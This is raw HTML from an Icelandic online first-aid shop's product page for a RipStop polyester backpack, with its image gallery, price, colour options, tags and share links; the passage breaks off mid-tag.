data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?fit=800%2C800&amp;ssl=1" /></a></div><div data-thumb="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Bakpoki RipStop Polyester - Image 5" data-thumb-srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?fit=800%2C800&#038;ssl=1"><img width="510" height="510" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?fit=510%2C510&amp;ssl=1" class="" alt="Bakpoki RipStop Polyester - Image 5" data-caption="" data-src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?fit=800%2C800&#038;ssl=1" data-large_image="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?fit=800%2C800&#038;ssl=1" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 510px) 100vw, 510px" data-attachment-id="387" data-permalink="https://www.skyndi.is/?attachment_id=387#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="EM13.049-4" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?fit=800%2C800&amp;ssl=1" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=247%2C296&ssl=1" alt="" width="247" height="296" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=247%2C296&ssl=1" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=247%2C296&ssl=1" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=247%2C296&ssl=1" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-4.jpg?resize=247%2C296&ssl=1" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
						</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.skyndi.is">Heim</a> <span class="divider">&#47;</span> <a href="https://www.skyndi.is/product-category/sjukratoskur/">Sjúkratöskur</a> <span class="divider">&#47;</span> <a href="https://www.skyndi.is/product-category/sjukratoskur/tomar-toskur/">Tómar töskur</a></nav><h1 class="product-title product_title entry-title">
	Bakpoki RipStop Polyester</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.skyndi.is/product/uni-next-teyju-og-sarabindi-sjalflimandi-8cm-x-1mtr/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Uni NEXT Teyju- og Sárabindi sjálflímandi 8cm x 1mtr" href="https://www.skyndi.is/product/uni-next-teyju-og-sarabindi-sjalflimandi-8cm-x-1mtr/">
                <img width="100" height="100" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?w=832&amp;ssl=1 832w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 100px) 100vw, 100px" data-attachment-id="430" data-permalink="https://www.skyndi.is/?attachment_id=430#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?fit=832%2C832&amp;ssl=1" data-orig-size="832,832" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?fit=832%2C832&amp;ssl=1" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.skyndi.is/product/augnskolstod-2x500ml/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Augnskolstöð 2x500ml" href="https://www.skyndi.is/product/augnskolstod-2x500ml/">
                  <img width="100" height="100" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?resize=11%2C12&amp;ssl=1 11w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w" sizes="auto, (max-width: 100px) 100vw, 100px" data-attachment-id="344" data-permalink="https://www.skyndi.is/?attachment_id=344#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?fit=1167%2C1283&amp;ssl=1" data-orig-size="1167,1283" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2x500ml augnskolstöð" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?fit=273%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?fit=931%2C1024&amp;ssl=1" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>2.190<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>Bakpoki úr sterku efni, Ripstop Polyester, sama efni og fallhlífar. Til í svörtu og royal bláu. Tilvalið fyrir skólasund eða íþróttir, í ferðalagið eða hvað svo sem tilefnið er.</p>
</div>

<form class="variations_form cart" action="https://www.skyndi.is/product/bakpoki-ripstop-polyester/" method="post" enctype='multipart/form-data' data-product_id="370" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_litur&quot;:&quot;svart&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 til \u00e1 lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2190,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;EM13.051_FRONT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg&quot;,&quot;alt&quot;:&quot;EM13.051_FRONT&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg?fit=510%2C510&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg?w=800&amp;ssl=1 800w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg?resize=12%2C12&amp;ssl=1 12w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg?fit=800%2C800&amp;ssl=1&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.051_FRONT.jpg?resize=247%2C296&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:375,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;670100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:371,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_litur&quot;:&quot;blatt&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;8 til \u00e1 lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2190,&quot;display_regular_price&quot;:2190,&quot;image&quot;:{&quot;title&quot;:&quot;EM13.049_FRONT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg&quot;,&quot;alt&quot;:&quot;EM13.049_FRONT&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg?fit=510%2C510&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg?w=800&amp;ssl=1 800w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg?resize=12%2C12&amp;ssl=1 12w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg?fit=800%2C800&amp;ssl=1&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/www.skyndi.is\/wp-content\/uploads\/2021\/03\/EM13.049_FRONT.jpg?resize=247%2C296&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:376,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;670101&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:372,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_litur">Litur</label></th>
						<td class="value">
							<select id="pa_litur" class="" name="attribute_pa_litur" data-attribute_name="attribute_pa_litur" data-show_option_none="yes"><option value="">Choose an option</option><option value="blatt" >Blátt</option><option value="svart" >Svart</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_696ea25c143c7">Bakpoki RipStop Polyester fjöldi</label>
		<input
			type="number"
						id="quantity_696ea25c143c7"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Setja í körfu</button>

	
	<input type="hidden" name="add-to-cart" value="370" />
	<input type="hidden" name="product_id" value="370" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">670100, 670101, 670102, 670103</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.skyndi.is/product-category/afslattur-utsala/" rel="tag">Afsláttur/Útsala</a>, <a href="https://www.skyndi.is/product-category/sjukratoskur/tomar-toskur/" rel="tag">Tómar töskur</a></span>
	<span class="tagged_as">Tög: <a href="https://www.skyndi.is/product-tag/bakpoki/" rel="tag">bakpoki</a>, <a href="https://www.skyndi.is/product-tag/ferdathjonusta/" rel="tag">Ferðaþjónusta</a>, <a href="https://www.skyndi.is/product-tag/fyrirtaeki/" rel="tag">Fyrirtæki</a>, <a href="https://www.skyndi.is/product-tag/ithrottataska/" rel="tag">íþróttataska</a>, <a href="https://www.skyndi.is/product-tag/ithrottir/" rel="tag">íþróttir</a>, <a href="https://www.skyndi.is/product-tag/poki/" rel="tag">poki</a>, <a href="https://www.skyndi.is/product-tag/sjukrataska/" rel="tag">sjúkrataska</a>, <a href="https://www.skyndi.is/product-tag/sund/" rel="tag">Sund</a>, <a href="https://www.skyndi.is/product-tag/sundpoki/" rel="tag">Sundpoki</a>, <a href="https://www.skyndi.is/product-tag/toskur/" rel="tag">Töskur</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Bakpoki%20RipStop%20Polyester - https://www.skyndi.is/product/bakpoki-ripstop-polyester/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.skyndi.is/product/bakpoki-ripstop-polyester/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.skyndi.is/product/bakpoki-ripstop-polyester/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Bakpoki%20RipStop%20Polyester&body=Check%20this%20out%3A%20https%3A%2F%2Fwww.skyndi.is%2Fproduct%2Fbakpoki-ripstop-polyester%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.skyndi.is/product/bakpoki-ripstop-polyester/&media=https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?fit=800%2C800&ssl=1&description=Bakpoki%20RipStop%20Polyester" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.skyndi.is/product/bakpoki-ripstop-polyester/&title=Bakpoki%20RipStop%20Polyester" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.skyndi.is/product/uni-next-teyju-og-sarabindi-sjalflimandi-8cm-x-1mtr/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Uni NEXT Teyju- og Sárabindi sjálflímandi 8cm x 1mtr" href="https://www.skyndi.is/product/uni-next-teyju-og-sarabindi-sjalflimandi-8cm-x-1mtr/">
                <img width="100" height="100" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?w=832&amp;ssl=1 832w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 100px) 100vw, 100px" data-attachment-id="430" data-permalink="https://www.skyndi.is/?attachment_id=430#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?fit=832%2C832&amp;ssl=1" data-orig-size="832,832" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/05/012363_1.jpg?fit=832%2C832&amp;ssl=1" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.skyndi.is/product/augnskolstod-2x500ml/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Augnskolstöð 2x500ml" href="https://www.skyndi.is/product/augnskolstod-2x500ml/">
                  <img width="100" height="100" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?resize=11%2C12&amp;ssl=1 11w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w" sizes="auto, (max-width: 100px) 100vw, 100px" data-attachment-id="344" data-permalink="https://www.skyndi.is/?attachment_id=344#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/02/2x500ml-augnskolstod.png?fit=1167%2C1283&amp;ssl=1" data-orig-size="1167,1283" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="2x500ml augnskolstöð" data-image-description="" data-image-caption="" 